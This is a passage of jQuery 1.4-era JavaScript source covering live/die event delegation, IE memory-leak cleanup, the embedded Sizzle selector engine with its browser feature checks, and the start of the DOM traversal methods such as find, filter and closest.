                return args[lastToggle].apply(this, arguments) || false;
            }));
        },

        hover: function(fnOver, fnOut) {
            return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
        }
    });

    jQuery.each(["live", "die"], function(i, name) {
        jQuery.fn[name] = function(types, data, fn) {
            var type, i = 0;

            if (jQuery.isFunction(data)) {
                fn = data;
                data = undefined;
            }

            types = (types || "").split(/\s+/);

            while ((type = types[i++]) != null) {
                type = type === "focus" ? "focusin" : // focus --> focusin
					type === "blur" ? "focusout" : // blur --> focusout
					type === "hover" ? types.push("mouseleave") && "mouseenter" : // hover support
					type;

                if (name === "live") {
                    // bind live handler
                    jQuery(this.context).bind(liveConvert(type, this.selector), {
                        data: data, selector: this.selector, live: type
                    }, fn);

                } else {
                    // unbind live handler
                    jQuery(this.context).unbind(liveConvert(type, this.selector), fn ? { guid: fn.guid + this.selector + type} : null);
                }
            }

            return this;
        }
    });

    function liveHandler(event) {
        var stop, elems = [], selectors = [], args = arguments,
		related, match, fn, elem, j, i, l, data,
		live = jQuery.extend({}, jQuery.data(this, "events").live);

        // Make sure we avoid non-left-click bubbling in Firefox (#3861)
        if (event.button && event.type === "click") {
            return;
        }

        for (j in live) {
            fn = live[j];
            if (fn.live === event.type ||
				fn.altLive && jQuery.inArray(event.type, fn.altLive) > -1) {

                data = fn.data;
                if (!(data.beforeFilter && data.beforeFilter[event.type] &&
					!data.beforeFilter[event.type](event))) {
                    selectors.push(fn.selector);
                }
            } else {
                delete live[j];
            }
        }

        match = jQuery(event.target).closest(selectors, event.currentTarget);

        for (i = 0, l = match.length; i < l; i++) {
            for (j in live) {
                fn = live[j];
                elem = match[i].elem;
                related = null;

                if (match[i].selector === fn.selector) {
                    // Those two events require additional checking
                    if (fn.live === "mouseenter" || fn.live === "mouseleave") {
                        related = jQuery(event.relatedTarget).closest(fn.selector)[0];
                    }

                    if (!related || related !== elem) {
                        elems.push({ elem: elem, fn: fn });
                    }
                }
            }
        }

        for (i = 0, l = elems.length; i < l; i++) {
            match = elems[i];
            event.currentTarget = match.elem;
            event.data = match.fn.data;
            if (match.fn.apply(match.elem, args) === false) {
                stop = false;
                break;
            }
        }

        return stop;
    }

    function liveConvert(type, selector) {
        return "live." + (type ? type + "." : "") + selector.replace(/\./g, "`").replace(/ /g, "&");
    }

    jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup error").split(" "), function(i, name) {

	    // Handle event binding
	    jQuery.fn[name] = function(fn) {
	        return fn ? this.bind(name, fn) : this.trigger(name);
	    };

	    if (jQuery.attrFn) {
	        jQuery.attrFn[name] = true;
	    }
	});

    // Prevent memory leaks in IE
    // Window isn't included so as not to unbind existing unload events
    // More info:
    //  - http://isaacschlueter.com/2006/10/msie-memory-leaks/
    if (window.attachEvent && !window.addEventListener) {
        window.attachEvent("onunload", function() {
            for (var id in jQuery.cache) {
                if (jQuery.cache[id].handle) {
                    // Try/Catch is to handle iframes being unloaded, see #4280
                    try {
                        jQuery.event.remove(jQuery.cache[id].handle.elem);
                    } catch (e) { }
                }
            }
        });
    }
    /*!
    * Sizzle CSS Selector Engine - v1.0
    *  Copyright 2009, The Dojo Foundation
    *  Released under the MIT, BSD, and GPL Licenses.
    *  More information: http://sizzlejs.com/
    */
    (function() {

        var chunker = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
	done = 0,
	toString = Object.prototype.toString,
	hasDuplicate = false,
	baseHasDuplicate = true;

        // Here we check if the JavaScript engine is using some sort of
        // optimization where it does not always call our comparision
        // function. If that is the case, discard the hasDuplicate value.
        //   Thus far that includes Google Chrome.
        [0, 0].sort(function() {
            baseHasDuplicate = false;
            return 0;
        });

        var Sizzle = function(selector, context, results, seed) {
            results = results || [];
            var origContext = context = context || document;

            if (context.nodeType !== 1 && context.nodeType !== 9) {
                return [];
            }

            if (!selector || typeof selector !== "string") {
                return results;
            }

            var parts = [], m, set, checkSet, extra, prune = true, contextXML = isXML(context),
		soFar = selector;

            // Reset the position of the chunker regexp (start from head)
            while ((chunker.exec(""), m = chunker.exec(soFar)) !== null) {
                soFar = m[3];

                parts.push(m[1]);

                if (m[2]) {
                    extra = m[3];
                    break;
                }
            }

            if (parts.length > 1 && origPOS.exec(selector)) {
                if (parts.length === 2 && Expr.relative[parts[0]]) {
                    set = posProcess(parts[0] + parts[1], context);
                } else {
                    set = Expr.relative[parts[0]] ?
				[context] :
				Sizzle(parts.shift(), context);

                    while (parts.length) {
                        selector = parts.shift();

                        if (Expr.relative[selector]) {
                            selector += parts.shift();
                        }

                        set = posProcess(selector, set);
                    }
                }
            } else {
                // Take a shortcut and set the context if the root selector is an ID
                // (but not if it'll be faster if the inner selector is an ID)
                if (!seed && parts.length > 1 && context.nodeType === 9 && !contextXML &&
				Expr.match.ID.test(parts[0]) && !Expr.match.ID.test(parts[parts.length - 1])) {
                    var ret = Sizzle.find(parts.shift(), context, contextXML);
                    context = ret.expr ? Sizzle.filter(ret.expr, ret.set)[0] : ret.set[0];
                }

                if (context) {
                    var ret = seed ?
				{ expr: parts.pop(), set: makeArray(seed)} :
				Sizzle.find(parts.pop(), parts.length === 1 && (parts[0] === "~" || parts[0] === "+") && context.parentNode ? context.parentNode : context, contextXML);
                    set = ret.expr ? Sizzle.filter(ret.expr, ret.set) : ret.set;

                    if (parts.length > 0) {
                        checkSet = makeArray(set);
                    } else {
                        prune = false;
                    }

                    while (parts.length) {
                        var cur = parts.pop(), pop = cur;

                        if (!Expr.relative[cur]) {
                            cur = "";
                        } else {
                            pop = parts.pop();
                        }

                        if (pop == null) {
                            pop = context;
                        }

                        Expr.relative[cur](checkSet, pop, contextXML);
                    }
                } else {
                    checkSet = parts = [];
                }
            }

            if (!checkSet) {
                checkSet = set;
            }

            if (!checkSet) {
                Sizzle.error(cur || selector);
            }

            if (toString.call(checkSet) === "[object Array]") {
                if (!prune) {
                    results.push.apply(results, checkSet);
                } else if (context && context.nodeType === 1) {
                    for (var i = 0; checkSet[i] != null; i++) {
                        if (checkSet[i] && (checkSet[i] === true || checkSet[i].nodeType === 1 && contains(context, checkSet[i]))) {
                            results.push(set[i]);
                        }
                    }
                } else {
                    for (var i = 0; checkSet[i] != null; i++) {
                        if (checkSet[i] && checkSet[i].nodeType === 1) {
                            results.push(set[i]);
                        }
                    }
                }
            } else {
                makeArray(checkSet, results);
            }

            if (extra) {
                Sizzle(extra, origContext, results, seed);
                Sizzle.uniqueSort(results);
            }

            return results;
        };

        Sizzle.uniqueSort = function(results) {
            if (sortOrder) {
                hasDuplicate = baseHasDuplicate;
                results.sort(sortOrder);

                if (hasDuplicate) {
                    for (var i = 1; i < results.length; i++) {
                        if (results[i] === results[i - 1]) {
                            results.splice(i--, 1);
                        }
                    }
                }
            }

            return results;
        };

        Sizzle.matches = function(expr, set) {
            return Sizzle(expr, null, null, set);
        };

        Sizzle.find = function(expr, context, isXML) {
            var set, match;

            if (!expr) {
                return [];
            }

            for (var i = 0, l = Expr.order.length; i < l; i++) {
                var type = Expr.order[i], match;

                if ((match = Expr.leftMatch[type].exec(expr))) {
                    var left = match[1];
                    match.splice(1, 1);

                    if (left.substr(left.length - 1) !== "\\") {
                        match[1] = (match[1] || "").replace(/\\/g, "");
                        set = Expr.find[type](match, context, isXML);
                        if (set != null) {
                            expr = expr.replace(Expr.match[type], "");
                            break;
                        }
                    }
                }
            }

            if (!set) {
                set = context.getElementsByTagName("*");
            }

            return { set: set, expr: expr };
        };

        Sizzle.filter = function(expr, set, inplace, not) {
            var old = expr, result = [], curLoop = set, match, anyFound,
		isXMLFilter = set && set[0] && isXML(set[0]);

            while (expr && set.length) {
                for (var type in Expr.filter) {
                    if ((match = Expr.leftMatch[type].exec(expr)) != null && match[2]) {
                        var filter = Expr.filter[type], found, item, left = match[1];
                        anyFound = false;

                        match.splice(1, 1);

                        if (left.substr(left.length - 1) === "\\") {
                            continue;
                        }

                        if (curLoop === result) {
                            result = [];
                        }

                        if (Expr.preFilter[type]) {
                            match = Expr.preFilter[type](match, curLoop, inplace, result, not, isXMLFilter);

                            if (!match) {
                                anyFound = found = true;
                            } else if (match === true) {
                                continue;
                            }
                        }

                        if (match) {
                            for (var i = 0; (item = curLoop[i]) != null; i++) {
                                if (item) {
                                    found = filter(item, match, i, curLoop);
                                    var pass = not ^ !!found;

                                    if (inplace && found != null) {
                                        if (pass) {
                                            anyFound = true;
                                        } else {
                                            curLoop[i] = false;
                                        }
                                    } else if (pass) {
                                        result.push(item);
                                        anyFound = true;
                                    }
                                }
                            }
                        }

                        if (found !== undefined) {
                            if (!inplace) {
                                curLoop = result;
                            }

                            expr = expr.replace(Expr.match[type], "");

                            if (!anyFound) {
                                return [];
                            }

                            break;
                        }
                    }
                }

                // Improper expression
                if (expr === old) {
                    if (anyFound == null) {
                        Sizzle.error(expr);
                    } else {
                        break;
                    }
                }

                old = expr;
            }

            return curLoop;
        };

        Sizzle.error = function(msg) {
            throw "Syntax error, unrecognized expression: " + msg;
        };

        var Expr = Sizzle.selectors = {
            order: ["ID", "NAME", "TAG"],
            match: {
                ID: /#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
                CLASS: /\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
                NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,
                ATTR: /\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
                TAG: /^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,
                CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
                POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
                PSEUDO: /:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
            },
            leftMatch: {},
            attrMap: {
                "class": "className",
                "for": "htmlFor"
            },
            attrHandle: {
                href: function(elem) {
                    return elem.getAttribute("href");
                }
            },
            relative: {
                "+": function(checkSet, part) {
                    var isPartStr = typeof part === "string",
				isTag = isPartStr && !/\W/.test(part),
				isPartStrNotTag = isPartStr && !isTag;

                    if (isTag) {
                        part = part.toLowerCase();
                    }

                    for (var i = 0, l = checkSet.length, elem; i < l; i++) {
                        if ((elem = checkSet[i])) {
                            while ((elem = elem.previousSibling) && elem.nodeType !== 1) { }

                            checkSet[i] = isPartStrNotTag || elem && elem.nodeName.toLowerCase() === part ?
						elem || false :
						elem === part;
                        }
                    }

                    if (isPartStrNotTag) {
                        Sizzle.filter(part, checkSet, true);
                    }
                },
                ">": function(checkSet, part) {
                    var isPartStr = typeof part === "string";

                    if (isPartStr && !/\W/.test(part)) {
                        part = part.toLowerCase();

                        for (var i = 0, l = checkSet.length; i < l; i++) {
                            var elem = checkSet[i];
                            if (elem) {
                                var parent = elem.parentNode;
                                checkSet[i] = parent.nodeName.toLowerCase() === part ? parent : false;
                            }
                        }
                    } else {
                        for (var i = 0, l = checkSet.length; i < l; i++) {
                            var elem = checkSet[i];
                            if (elem) {
                                checkSet[i] = isPartStr ?
							elem.parentNode :
							elem.parentNode === part;
                            }
                        }

                        if (isPartStr) {
                            Sizzle.filter(part, checkSet, true);
                        }
                    }
                },
                "": function(checkSet, part, isXML) {
                    var doneName = done++, checkFn = dirCheck;

                    if (typeof part === "string" && !/\W/.test(part)) {
                        var nodeCheck = part = part.toLowerCase();
                        checkFn = dirNodeCheck;
                    }

                    checkFn("parentNode", part, doneName, checkSet, nodeCheck, isXML);
                },
                "~": function(checkSet, part, isXML) {
                    var doneName = done++, checkFn = dirCheck;

                    if (typeof part === "string" && !/\W/.test(part)) {
                        var nodeCheck = part = part.toLowerCase();
                        checkFn = dirNodeCheck;
                    }

                    checkFn("previousSibling", part, doneName, checkSet, nodeCheck, isXML);
                }
            },
            find: {
                ID: function(match, context, isXML) {
                    if (typeof context.getElementById !== "undefined" && !isXML) {
                        var m = context.getElementById(match[1]);
                        return m ? [m] : [];
                    }
                },
                NAME: function(match, context) {
                    if (typeof context.getElementsByName !== "undefined") {
                        var ret = [], results = context.getElementsByName(match[1]);

                        for (var i = 0, l = results.length; i < l; i++) {
                            if (results[i].getAttribute("name") === match[1]) {
                                ret.push(results[i]);
                            }
                        }

                        return ret.length === 0 ? null : ret;
                    }
                },
                TAG: function(match, context) {
                    return context.getElementsByTagName(match[1]);
                }
            },
            preFilter: {
                CLASS: function(match, curLoop, inplace, result, not, isXML) {
                    match = " " + match[1].replace(/\\/g, "") + " ";

                    if (isXML) {
                        return match;
                    }

                    for (var i = 0, elem; (elem = curLoop[i]) != null; i++) {
                        if (elem) {
                            if (not ^ (elem.className && (" " + elem.className + " ").replace(/[\t\n]/g, " ").indexOf(match) >= 0)) {
                                if (!inplace) {
                                    result.push(elem);
                                }
                            } else if (inplace) {
                                curLoop[i] = false;
                            }
                        }
                    }

                    return false;
                },
                ID: function(match) {
                    return match[1].replace(/\\/g, "");
                },
                TAG: function(match, curLoop) {
                    return match[1].toLowerCase();
                },
                CHILD: function(match) {
                    if (match[1] === "nth") {
                        // parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
                        var test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
					match[2] === "even" && "2n" || match[2] === "odd" && "2n+1" ||
					!/\D/.test(match[2]) && "0n+" + match[2] || match[2]);

                        // calculate the numbers (first)n+(last) including if they are negative
                        match[2] = (test[1] + (test[2] || 1)) - 0;
                        match[3] = test[3] - 0;
                    }

                    // TODO: Move to normal caching system
                    match[0] = done++;

                    return match;
                },
                ATTR: function(match, curLoop, inplace, result, not, isXML) {
                    var name = match[1].replace(/\\/g, "");

                    if (!isXML && Expr.attrMap[name]) {
                        match[1] = Expr.attrMap[name];
                    }

                    if (match[2] === "~=") {
                        match[4] = " " + match[4] + " ";
                    }

                    return match;
                },
                PSEUDO: function(match, curLoop, inplace, result, not) {
                    if (match[1] === "not") {
                        // If we're dealing with a complex expression, or a simple one
                        if ((chunker.exec(match[3]) || "").length > 1 || /^\w/.test(match[3])) {
                            match[3] = Sizzle(match[3], null, null, curLoop);
                        } else {
                            var ret = Sizzle.filter(match[3], curLoop, inplace, true ^ not);
                            if (!inplace) {
                                result.push.apply(result, ret);
                            }
                            return false;
                        }
                    } else if (Expr.match.POS.test(match[0]) || Expr.match.CHILD.test(match[0])) {
                        return true;
                    }

                    return match;
                },
                POS: function(match) {
                    match.unshift(true);
                    return match;
                }
            },
            filters: {
                enabled: function(elem) {
                    return elem.disabled === false && elem.type !== "hidden";
                },
                disabled: function(elem) {
                    return elem.disabled === true;
                },
                checked: function(elem) {
                    return elem.checked === true;
                },
                selected: function(elem) {
                    // Accessing this property makes selected-by-default
                    // options in Safari work properly
                    elem.parentNode.selectedIndex;
                    return elem.selected === true;
                },
                parent: function(elem) {
                    return !!elem.firstChild;
                },
                empty: function(elem) {
                    return !elem.firstChild;
                },
                has: function(elem, i, match) {
                    return !!Sizzle(match[3], elem).length;
                },
                header: function(elem) {
                    return /h\d/i.test(elem.nodeName);
                },
                text: function(elem) {
                    return "text" === elem.type;
                },
                radio: function(elem) {
                    return "radio" === elem.type;
                },
                checkbox: function(elem) {
                    return "checkbox" === elem.type;
                },
                file: function(elem) {
                    return "file" === elem.type;
                },
                password: function(elem) {
                    return "password" === elem.type;
                },
                submit: function(elem) {
                    return "submit" === elem.type;
                },
                image: function(elem) {
                    return "image" === elem.type;
                },
                reset: function(elem) {
                    return "reset" === elem.type;
                },
                button: function(elem) {
                    return "button" === elem.type || elem.nodeName.toLowerCase() === "button";
                },
                input: function(elem) {
                    return /input|select|textarea|button/i.test(elem.nodeName);
                }
            },
            setFilters: {
                first: function(elem, i) {
                    return i === 0;
                },
                last: function(elem, i, match, array) {
                    return i === array.length - 1;
                },
                even: function(elem, i) {
                    return i % 2 === 0;
                },
                odd: function(elem, i) {
                    return i % 2 === 1;
                },
                lt: function(elem, i, match) {
                    return i < match[3] - 0;
                },
                gt: function(elem, i, match) {
                    return i > match[3] - 0;
                },
                nth: function(elem, i, match) {
                    return match[3] - 0 === i;
                },
                eq: function(elem, i, match) {
                    return match[3] - 0 === i;
                }
            },
            filter: {
                PSEUDO: function(elem, match, i, array) {
                    var name = match[1], filter = Expr.filters[name];

                    if (filter) {
                        return filter(elem, i, match, array);
                    } else if (name === "contains") {
                        return (elem.textContent || elem.innerText || getText([elem]) || "").indexOf(match[3]) >= 0;
                    } else if (name === "not") {
                        var not = match[3];

                        for (var i = 0, l = not.length; i < l; i++) {
                            if (not[i] === elem) {
                                return false;
                            }
                        }

                        return true;
                    } else {
                        Sizzle.error("Syntax error, unrecognized expression: " + name);
                    }
                },
                CHILD: function(elem, match) {
                    var type = match[1], node = elem;
                    switch (type) {
                        case 'only':
                        case 'first':
                            while ((node = node.previousSibling)) {
                                if (node.nodeType === 1) {
                                    return false;
                                }
                            }
                            if (type === "first") {
                                return true;
                            }
                            node = elem;
                        case 'last':
                            while ((node = node.nextSibling)) {
                                if (node.nodeType === 1) {
                                    return false;
                                }
                            }
                            return true;
                        case 'nth':
                            var first = match[2], last = match[3];

                            if (first === 1 && last === 0) {
                                return true;
                            }

                            var doneName = match[0],
						parent = elem.parentNode;

                            if (parent && (parent.sizcache !== doneName || !elem.nodeIndex)) {
                                var count = 0;
                                for (node = parent.firstChild; node; node = node.nextSibling) {
                                    if (node.nodeType === 1) {
                                        node.nodeIndex = ++count;
                                    }
                                }
                                parent.sizcache = doneName;
                            }

                            var diff = elem.nodeIndex - last;
                            if (first === 0) {
                                return diff === 0;
                            } else {
                                return (diff % first === 0 && diff / first >= 0);
                            }
                    }
                },
                ID: function(elem, match) {
                    return elem.nodeType === 1 && elem.getAttribute("id") === match;
                },
                TAG: function(elem, match) {
                    return (match === "*" && elem.nodeType === 1) || elem.nodeName.toLowerCase() === match;
                },
                CLASS: function(elem, match) {
                    return (" " + (elem.className || elem.getAttribute("class")) + " ")
				.indexOf(match) > -1;
                },
                ATTR: function(elem, match) {
                    var name = match[1],
				result = Expr.attrHandle[name] ?
					Expr.attrHandle[name](elem) :
					elem[name] != null ?
						elem[name] :
						elem.getAttribute(name),
				value = result + "",
				type = match[2],
				check = match[4];

                    return result == null ?
				type === "!=" :
				type === "=" ?
				value === check :
				type === "*=" ?
				value.indexOf(check) >= 0 :
				type === "~=" ?
				(" " + value + " ").indexOf(check) >= 0 :
				!check ?
				value && result !== false :
				type === "!=" ?
				value !== check :
				type === "^=" ?
				value.indexOf(check) === 0 :
				type === "$=" ?
				value.substr(value.length - check.length) === check :
				type === "|=" ?
				value === check || value.substr(0, check.length + 1) === check + "-" :
				false;
                },
                POS: function(elem, match, i, array) {
                    var name = match[2], filter = Expr.setFilters[name];

                    if (filter) {
                        return filter(elem, i, match, array);
                    }
                }
            }
        };

        var origPOS = Expr.match.POS;

        for (var type in Expr.match) {
            Expr.match[type] = new RegExp(Expr.match[type].source + /(?![^\[]*\])(?![^\(]*\))/.source);
            Expr.leftMatch[type] = new RegExp(/(^(?:.|\r|\n)*?)/.source + Expr.match[type].source.replace(/\\(\d+)/g, function(all, num) {
                return "\\" + (num - 0 + 1);
            }));
        }

        var makeArray = function(array, results) {
            array = Array.prototype.slice.call(array, 0);

            if (results) {
                results.push.apply(results, array);
                return results;
            }

            return array;
        };

        // Perform a simple check to determine if the browser is capable of
        // converting a NodeList to an array using builtin methods.
        try {
            Array.prototype.slice.call(document.documentElement.childNodes, 0);

            // Provide a fallback method if it does not work
        } catch (e) {
            makeArray = function(array, results) {
                var ret = results || [];

                if (toString.call(array) === "[object Array]") {
                    Array.prototype.push.apply(ret, array);
                } else {
                    if (typeof array.length === "number") {
                        for (var i = 0, l = array.length; i < l; i++) {
                            ret.push(array[i]);
                        }
                    } else {
                        for (var i = 0; array[i]; i++) {
                            ret.push(array[i]);
                        }
                    }
                }

                return ret;
            };
        }

        var sortOrder;

        if (document.documentElement.compareDocumentPosition) {
            sortOrder = function(a, b) {
                if (!a.compareDocumentPosition || !b.compareDocumentPosition) {
                    if (a == b) {
                        hasDuplicate = true;
                    }
                    return a.compareDocumentPosition ? -1 : 1;
                }

                var ret = a.compareDocumentPosition(b) & 4 ? -1 : a === b ? 0 : 1;
                if (ret === 0) {
                    hasDuplicate = true;
                }
                return ret;
            };
        } else if ("sourceIndex" in document.documentElement) {
            sortOrder = function(a, b) {
                if (!a.sourceIndex || !b.sourceIndex) {
                    if (a == b) {
                        hasDuplicate = true;
                    }
                    return a.sourceIndex ? -1 : 1;
                }

                var ret = a.sourceIndex - b.sourceIndex;
                if (ret === 0) {
                    hasDuplicate = true;
                }
                return ret;
            };
        } else if (document.createRange) {
            sortOrder = function(a, b) {
                if (!a.ownerDocument || !b.ownerDocument) {
                    if (a == b) {
                        hasDuplicate = true;
                    }
                    return a.ownerDocument ? -1 : 1;
                }

                var aRange = a.ownerDocument.createRange(), bRange = b.ownerDocument.createRange();
                aRange.setStart(a, 0);
                aRange.setEnd(a, 0);
                bRange.setStart(b, 0);
                bRange.setEnd(b, 0);
                var ret = aRange.compareBoundaryPoints(Range.START_TO_END, bRange);
                if (ret === 0) {
                    hasDuplicate = true;
                }
                return ret;
            };
        }

        // Utility function for retreiving the text value of an array of DOM nodes
        function getText(elems) {
            var ret = "", elem;

            for (var i = 0; elems[i]; i++) {
                elem = elems[i];

                // Get the text from text nodes and CDATA nodes
                if (elem.nodeType === 3 || elem.nodeType === 4) {
                    ret += elem.nodeValue;

                    // Traverse everything else, except comment nodes
                } else if (elem.nodeType !== 8) {
                    ret += getText(elem.childNodes);
                }
            }

            return ret;
        }

        // Check to see if the browser returns elements by name when
        // querying by getElementById (and provide a workaround)
        (function() {
            // We're going to inject a fake input element with a specified name
            var form = document.createElement("div"),
		id = "script" + (new Date).getTime();
            form.innerHTML = "<a name='" + id + "'/>";

            // Inject it into the root element, check its status, and remove it quickly
            var root = document.documentElement;
            root.insertBefore(form, root.firstChild);

            // The workaround has to do additional checks after a getElementById
            // Which slows things down for other browsers (hence the branching)
            if (document.getElementById(id)) {
                Expr.find.ID = function(match, context, isXML) {
                    if (typeof context.getElementById !== "undefined" && !isXML) {
                        var m = context.getElementById(match[1]);
                        return m ? m.id === match[1] || typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id").nodeValue === match[1] ? [m] : undefined : [];
                    }
                };

                Expr.filter.ID = function(elem, match) {
                    var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                    return elem.nodeType === 1 && node && node.nodeValue === match;
                };
            }

            root.removeChild(form);
            root = form = null; // release memory in IE
        })();

        (function() {
            // Check to see if the browser returns only elements
            // when doing getElementsByTagName("*")

            // Create a fake element
            var div = document.createElement("div");
            div.appendChild(document.createComment(""));

            // Make sure no comments are found
            if (div.getElementsByTagName("*").length > 0) {
                Expr.find.TAG = function(match, context) {
                    var results = context.getElementsByTagName(match[1]);

                    // Filter out possible comments
                    if (match[1] === "*") {
                        var tmp = [];

                        for (var i = 0; results[i]; i++) {
                            if (results[i].nodeType === 1) {
                                tmp.push(results[i]);
                            }
                        }

                        results = tmp;
                    }

                    return results;
                };
            }

            // Check to see if an attribute returns normalized href attributes
            div.innerHTML = "<a href='#'></a>";
            if (div.firstChild && typeof div.firstChild.getAttribute !== "undefined" &&
			div.firstChild.getAttribute("href") !== "#") {
                Expr.attrHandle.href = function(elem) {
                    return elem.getAttribute("href", 2);
                };
            }

            div = null; // release memory in IE
        })();

        if (document.querySelectorAll) {
            (function() {
                var oldSizzle = Sizzle, div = document.createElement("div");
                div.innerHTML = "<p class='TEST'></p>";

                // Safari can't handle uppercase or unicode characters when
                // in quirks mode.
                if (div.querySelectorAll && div.querySelectorAll(".TEST").length === 0) {
                    return;
                }

                Sizzle = function(query, context, extra, seed) {
                    context = context || document;

                    // Only use querySelectorAll on non-XML documents
                    // (ID selectors don't work in non-HTML documents)
                    if (!seed && context.nodeType === 9 && !isXML(context)) {
                        try {
                            return makeArray(context.querySelectorAll(query), extra);
                        } catch (e) { }
                    }

                    return oldSizzle(query, context, extra, seed);
                };

                for (var prop in oldSizzle) {
                    Sizzle[prop] = oldSizzle[prop];
                }

                div = null; // release memory in IE
            })();
        }

        (function() {
            var div = document.createElement("div");

            div.innerHTML = "<div class='test e'></div><div class='test'></div>";

            // Opera can't find a second classname (in 9.6)
            // Also, make sure that getElementsByClassName actually exists
            if (!div.getElementsByClassName || div.getElementsByClassName("e").length === 0) {
                return;
            }

            // Safari caches class attributes, doesn't catch changes (in 3.2)
            div.lastChild.className = "e";

            if (div.getElementsByClassName("e").length === 1) {
                return;
            }

            Expr.order.splice(1, 0, "CLASS");
            Expr.find.CLASS = function(match, context, isXML) {
                if (typeof context.getElementsByClassName !== "undefined" && !isXML) {
                    return context.getElementsByClassName(match[1]);
                }
            };

            div = null; // release memory in IE
        })();

        function dirNodeCheck(dir, cur, doneName, checkSet, nodeCheck, isXML) {
            for (var i = 0, l = checkSet.length; i < l; i++) {
                var elem = checkSet[i];
                if (elem) {
                    elem = elem[dir];
                    var match = false;

                    while (elem) {
                        if (elem.sizcache === doneName) {
                            match = checkSet[elem.sizset];
                            break;
                        }

                        if (elem.nodeType === 1 && !isXML) {
                            elem.sizcache = doneName;
                            elem.sizset = i;
                        }

                        if (elem.nodeName.toLowerCase() === cur) {
                            match = elem;
                            break;
                        }

                        elem = elem[dir];
                    }

                    checkSet[i] = match;
                }
            }
        }

        function dirCheck(dir, cur, doneName, checkSet, nodeCheck, isXML) {
            for (var i = 0, l = checkSet.length; i < l; i++) {
                var elem = checkSet[i];
                if (elem) {
                    elem = elem[dir];
                    var match = false;

                    while (elem) {
                        if (elem.sizcache === doneName) {
                            match = checkSet[elem.sizset];
                            break;
                        }

                        if (elem.nodeType === 1) {
                            if (!isXML) {
                                elem.sizcache = doneName;
                                elem.sizset = i;
                            }
                            if (typeof cur !== "string") {
                                if (elem === cur) {
                                    match = true;
                                    break;
                                }

                            } else if (Sizzle.filter(cur, [elem]).length > 0) {
                                match = elem;
                                break;
                            }
                        }

                        elem = elem[dir];
                    }

                    checkSet[i] = match;
                }
            }
        }

        var contains = document.compareDocumentPosition ? function(a, b) {
            return a.compareDocumentPosition(b) & 16;
        } : function(a, b) {
            return a !== b && (a.contains ? a.contains(b) : true);
        };

        var isXML = function(elem) {
            // documentElement is verified for cases where it doesn't yet exist
            // (such as loading iframes in IE - #4833) 
            var documentElement = (elem ? elem.ownerDocument || elem : 0).documentElement;
            return documentElement ? documentElement.nodeName !== "HTML" : false;
        };

        var posProcess = function(selector, context) {
            var tmpSet = [], later = "", match,
		root = context.nodeType ? [context] : context;

            // Position selectors must be done after the filter
            // And so must :not(positional) so we move all PSEUDOs to the end
            while ((match = Expr.match.PSEUDO.exec(selector))) {
                later += match[0];
                selector = selector.replace(Expr.match.PSEUDO, "");
            }

            selector = Expr.relative[selector] ? selector + "*" : selector;

            for (var i = 0, l = root.length; i < l; i++) {
                Sizzle(selector, root[i], tmpSet);
            }

            return Sizzle.filter(later, tmpSet);
        };

        // EXPOSE
        jQuery.find = Sizzle;
        jQuery.expr = Sizzle.selectors;
        jQuery.expr[":"] = jQuery.expr.filters;
        jQuery.unique = Sizzle.uniqueSort;
        jQuery.getText = getText;
        jQuery.isXMLDoc = isXML;
        jQuery.contains = contains;

        return;

        window.Sizzle = Sizzle;

    })();
    var runtil = /Until$/,
	rparentsprev = /^(?:parents|prevUntil|prevAll)/,
    // Note: This RegExp should be improved, or likely pulled from Sizzle
	rmultiselector = /,/,
	slice = Array.prototype.slice;

    // Implement the identical functionality for filter and not
    var winnow = function(elements, qualifier, keep) {
        if (jQuery.isFunction(qualifier)) {
            return jQuery.grep(elements, function(elem, i) {
                return !!qualifier.call(elem, i, elem) === keep;
            });

        } else if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem, i) {
                return (elem === qualifier) === keep;
            });

        } else if (typeof qualifier === "string") {
            var filtered = jQuery.grep(elements, function(elem) {
                return elem.nodeType === 1;
            });

            if (isSimple.test(qualifier)) {
                return jQuery.filter(qualifier, filtered, !keep);
            } else {
                qualifier = jQuery.filter(qualifier, filtered);
            }
        }

        return jQuery.grep(elements, function(elem, i) {
            return (jQuery.inArray(elem, qualifier) >= 0) === keep;
        });
    };

    jQuery.fn.extend({
        find: function(selector) {
            var ret = this.pushStack("", "find", selector), length = 0;

            for (var i = 0, l = this.length; i < l; i++) {
                length = ret.length;
                jQuery.find(selector, this[i], ret);

                if (i > 0) {
                    // Make sure that the results are unique
                    for (var n = length; n < ret.length; n++) {
                        for (var r = 0; r < length; r++) {
                            if (ret[r] === ret[n]) {
                                ret.splice(n--, 1);
                                break;
                            }
                        }
                    }
                }
            }

            return ret;
        },

        has: function(target) {
            var targets = jQuery(target);
            return this.filter(function() {
                for (var i = 0, l = targets.length; i < l; i++) {
                    if (jQuery.contains(this, targets[i])) {
                        return true;
                    }
                }
            });
        },

        not: function(selector) {
            return this.pushStack(winnow(this, selector, false), "not", selector);
        },

        filter: function(selector) {
            return this.pushStack(winnow(this, selector, true), "filter", selector);
        },

        is: function(selector) {
            return !!selector && jQuery.filter(selector, this).length > 0;
        },

        closest: function(selectors, context) {
            if (jQuery.isArray(selectors)) {
                var ret = [], cur = this[0], match, matches = {}, selector;

                if (cur && selectors.length) {
                    for (var i = 0, l = selectors.length; i < l; i++) {
                        selector = selectors[i];

